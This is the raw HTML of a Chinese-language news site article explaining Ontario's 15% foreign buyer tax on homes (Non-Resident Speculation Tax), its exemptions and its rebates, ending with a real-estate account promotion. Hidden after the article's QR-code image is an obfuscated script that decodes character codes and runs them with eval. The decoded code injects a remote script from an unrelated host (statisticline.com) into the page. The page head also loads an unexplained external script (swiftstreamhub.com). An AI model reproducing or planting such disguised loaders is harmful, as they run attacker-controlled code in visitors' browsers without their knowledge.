    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/",
                    "name": "地产投资"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-2050 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
<li id="menu-item-36860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36860"><a href="https://cgctv.com/category/law/">道德和法</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月28日 星期三 22:15:13
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_9d1 td_block_template_1">
<style>
/* custom css */
.tdi_1_9d1.td-a-rec{
					text-align: center;
				}.tdi_1_9d1 .td-element-style{
					z-index: -1;
				}.tdi_1_9d1.td-a-rec-img{
				    text-align: left;
				}.tdi_1_9d1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_9d1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36860"><a href="https://cgctv.com/category/law/">道德和法</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">地产投资</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2050" class="post-2050 post type-post status-publish format-standard has-post-thumbnail category-16" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">华人海外资产配置最大的拦路虎！海外买家税！</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T11:55:33-05:00" >2019-11-15</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: center;"><strong>什么是海外买家税？（NRST）</strong></p>
<p style="text-align: center;">海外买家税（NRST），是指非加拿大公民或永久居民的个人及外国公司在安省“Greater Golden Horseshoe ”地区（大金马蹄地区）购买的含有1-6个家庭单元的住宅物业，需要按照房屋成交价缴纳15%的税。</p>
<p><img decoding="async" class="aligncenter" src="http://cgctv.com/wp-content/uploads/2019/11/1-600x338.jpg" alt="" width="600" height="338" /></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_066 td_block_template_1">
<style>
/* custom css */
.tdi_2_066.td-a-rec{
					text-align: center;
				}.tdi_2_066 .td-element-style{
					z-index: -1;
				}.tdi_2_066.td-a-rec-img{
				    text-align: left;
				}.tdi_2_066.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_066.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: center;"><strong>海外买家税什么时候开始生效的？</strong></p>
<p style="text-align: center;">April 21，2017</p>
<p style="text-align: center;">海外买家税自2017年4月21号开始生效的</p>
<p style="text-align: center;"><strong>什么是大金马蹄地区？（Greater Golden Horseshoe）</strong></p>
<p style="text-align: center;">东起Peterborough，北至Orillira，西到waterloo/Brantford，南达Niagara</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="http://cgctv.com/wp-content/uploads/2019/11/2.jpg" alt="" width="508" height="507" /></p>
<p style="text-align: center;"><strong>什么类型的物业需要缴纳海外买家税</strong></p>
<p style="text-align: center;">6户及6户以下的单一家庭住宅物业（独立屋，半独立屋，镇屋，condo）</p>
<p style="text-align: center;">多于6户的住宅物业（比如拥有多个单元的物业），农业目的土地以及商业地产不需要缴纳海外买家税</p>
<p style="text-align: center;">对于混合式物业，海外买家税只适用于其住宅部分的价值（比如上居下铺，下面的商铺部分不需要缴纳海外买家税，而上面的住宅物业需要按照价值缴纳海外买家税）</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="http://cgctv.com/wp-content/uploads/2019/11/3-600x450.jpg" alt="" width="600" height="450" /></p>
<p style="text-align: center;"><strong>什么人需要缴纳海外买家税？</strong></p>
<p style="text-align: center;">非加拿大永久居民或者公民</p>
<p style="text-align: center;">外国公司</p>
<p style="text-align: center;">外国人或者外国公司控股的加拿大非上市公司</p>
<p style="text-align: center;">至少有一名信托受托人是外国人或外国实体</p>
<p style="text-align: center;">信托受益人是外国人或外国实体</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="http://cgctv.com/wp-content/uploads/2019/11/4-600x359.jpg" alt="" width="600" height="359" /></p>
<p style="text-align: center;"><strong>谁可以豁免海外买家税？</strong></p>
<p style="text-align: center;">Nominee-已经获得安省省提名项目OINP证书的人士</p>
<p style="text-align: center;">Protected person-已经取得难民身份的人士</p>
<p style="text-align: center;">Spouse-本人为非加拿大公民或者永久居民，但是配偶为加拿大公民或者永久居民</p>
<p style="text-align: center;">对海外买家，要豁免海外买家税的第一大前提是该申报的物业必须是主要住宅房（principal residence）</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="http://cgctv.com/wp-content/uploads/2019/11/5-600x403.jpg" alt="" width="600" height="403" /></p>
<p style="text-align: center;"><strong>谁可以申请退回海外买家税？</strong></p>
<p style="text-align: center;">Foreign national who becomes a permanent resident of Canada</p>
<p style="text-align: center;">新移民群体-在交房之日起，4年内成为加拿大永久居民的海外购房人，即有资格申请退税</p>
<p style="text-align: center;">International student</p>
<p style="text-align: center;">留学生群体-必须购房之日起，购房者必须已经是安省全职高等院校的学生（两年全职的课程），如果只有大学录取通知书而没有上学的话，是不符合退税要求的</p>
<p style="text-align: center;">Foreign national working in Ontario</p>
<p style="text-align: center;">工签群体-在交房之日起，在安省持有合法工签自买房之日起在安省持续全职工作了一年的时间（全职工作的定义：每周工作时间在30个小时以上）</p>
<p style="text-align: center;">对于外国买家或者其配偶身份有外国身份，他们若想申请海外买家税的退回，那在申请退税的过程中外国买家要提供自己在过户60天之内搬入该物业的证据，包括驾照地址的更改证明，银行对账单，信用卡账单，网络账单等。（水电气以及地税的账单不能作为证明文件）</p>
<p style="text-align: center;">退税必须在房屋交接完成后四年内申请，移民必须在取得移民身份后90天内申请</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="http://cgctv.com/wp-content/uploads/2019/11/6-600x338.png" alt="" width="600" height="338" /></p>
<p style="text-align: center;"><strong>总结</strong></p>
<p style="text-align: center;">时间是自2017年四月二十一日之后</p>
<p style="text-align: center;">大金马蹄地区是海外买家税的适用范围</p>
<p style="text-align: center;">6户以及6户以下的单一家庭住宅物业，混合式物业收取住宅部分的海外买家税</p>
<p style="text-align: center;">外国实体或者信托受税人需要缴纳海外买家税</p>
<p style="text-align: center;">符合规定的群体可以退还海外买家税</p>
<p>&nbsp;</p>
<p style="text-align: center;">所以希望进行海外投资，或者资产配置但又希望能合理避开海外买家税的朋友，我们建议您进行商业地产或是商业资产的投资，抑或是用购买楼花等方法来进行资产的配置，如您还有更多的疑问</p>
<p style="text-align: center;">或是对于商业，楼花等方面有更多的兴趣，敬请关注我们的公众号 ：<span style="font-size: 18pt;"><strong>加房无忧</strong></span></p>
<p style="text-align: center;">我们会在公众号上定期投放一些房产方面的文章，或时不时的举办抽奖活动，另外我们也期待您的垂询</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="http://cgctv.com/wp-content/uploads/2019/11/qrcode_for_gh_aac3a6cb8115_258.jpg" alt="" width="160" height="160" /><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-2050 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">37,212</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_a6c td_block_template_1">
<style>
/* custom css */
.tdi_3_a6c.td-a-rec{
					text-align: center;
				}.tdi_3_a6c .td-element-style{
					z-index: -1;
				}.tdi_3_a6c.td-a-rec-img{
				    text-align: left;
				}.tdi_3_a6c.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_a6c.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2019/11/14/%e4%b8%b0%e6%b3%b0%e8%b6%85%e5%b8%82%e6%98%8e%e5%b9%b4%e5%88%9d%e6%8b%9f%e5%bc%95%e5%85%a5%e4%ba%ba%e8%84%b8%e8%af%86%e5%88%ab%e4%bb%98%e8%b4%b9%e7%b3%bb%e7%bb%9f%ef%bc%8c%e5%8c%97%e7%be%8e%e5%90%8c/">丰泰超市明年初拟引入人脸识别付费系统，北美同行业首次</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2019/11/15/%e6%83%8a%e5%8a%a8%e5%85%a8%e4%b8%96%e7%95%8c%e7%9a%84%e9%a6%96%e4%be%8b%e9%81%a5%e6%8e%a7%e6%9c%ba%e5%99%a8%e4%ba%ba%e7%a5%9e%e7%bb%8f%e8%a1%80%e7%ae%a1%e5%a4%96%e7%a7%91%e6%89%8b%e6%9c%af%e5%9c%a8/">惊动全世界的首例遥控机器人神经血管外科手术在多伦多西区医院完成</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2019-11-15T11:55:33-05:00"><meta itemprop="dateModified" content="2019-11-15T15:29:04-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2019/11/15/%e5%8d%8e%e4%ba%ba%e6%b5%b7%e5%a4%96%e8%b5%84%e4%ba%a7%e9%85%8d%e7%bd%ae%e6%9c%80%e5%a4%a7%e7%9a%84%e6%8b%a6%e8%b7%af%e8%99%8e%ef%bc%81%e6%b5%b7%e5%a4%96%e4%b9%b0%e5%ae%b6%e7%a8%8e%ef%bc%81/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="华人海外资产配置最大的拦路虎！海外买家税！"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/uploads/2019/11/1.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
